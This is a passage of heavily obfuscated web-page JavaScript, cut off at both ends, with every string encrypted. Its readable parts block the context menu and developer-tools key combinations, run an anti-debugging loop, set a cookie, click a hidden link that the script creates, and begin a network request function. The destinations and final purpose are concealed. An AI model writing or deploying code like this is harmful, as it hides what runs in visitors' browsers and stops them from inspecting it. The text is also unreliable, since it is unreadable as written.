x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return 